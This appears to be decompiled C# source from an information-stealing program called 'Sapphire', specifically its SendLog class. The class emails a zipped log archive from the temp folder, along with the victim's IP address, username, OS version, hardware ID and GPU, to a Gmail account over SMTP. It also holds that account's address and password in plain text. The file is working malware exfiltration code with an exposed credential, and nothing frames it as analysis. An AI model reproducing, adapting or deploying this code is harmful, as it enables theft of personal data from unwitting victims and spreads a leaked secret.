 SendLog ×
1 using System;
2 using System.IO;
3 using System.Net;
4 using System.Net.Mail;
5 using Sapphire.Modules.Information;
6
7 namespace Sapphire
8 {
9 // Token: 0x0200001C RID: 28
10 internal class SendLog
11 {
12 // Token: 0x0600010D RID: 269 RVA: 0x000040C8 File Offset: 0x000022C8
13 public static void Send()
14 {
15 string text = Path.GetTempPath() + "log.zip";
16 if (File.Exists(text))
17 {
18 MailAddress mailAddress = new MailAddress("jeammarn@gmail.com", "sapphire");
19 MailAddress mailAddress2 = new MailAddress("jeammarn@gmail.com");
20 MailMessage mailMessage = new MailMessage(mailAddress, mailAddress2);
21 mailMessage.Subject = "Logs";
22 mailMessage.Body = SendLog.text;
23 mailMessage.IsBodyHtml = true;
24 mailMessage.Attachments.Add(new Attachment(text));
25 Console.WriteLine(text);
26 new SmtpClient("smtp.gmail.com", 587)
27 {
28 Credentials = new NetworkCredential("jeammarn@gmail.com", "Ganster3357"),
29 EnableSsl = true
30 }.Send(mailMessage);
31 return;
32 }
33 Console.ForegroundColor = ConsoleColor.Red;
34 Console.WriteLine("[ERROR] does not exist archive");
35 Console.ResetColor();
36 }
37
38 // Token: 0x04000043 RID: 67
39 private static string text = string.Concat(new string[]
40 {
41 "<h2>------NEW LOGS------</h2>",
42 string.Format("<h3>{0}</h3> <br> <b>", DateTime.Now),
43 "IP: ",
44 UserInformation.ip,
45 " <br> <br>Username: ",
46 UserInformation.pcname,
47 " <br> <br>Screen: ",
48 UserInformation.screen,
49 " <br> <br>OS version: ",
50 UserInformation.OSVersion,
51 " <br> <br>HWID: ",
52 UserInformation.GetHWID(),
53 " <br> <br>GPU: ",
54 UserInformation.GetGPUName(),
55 " <br> <br>"
56 });
57 }
58 }
59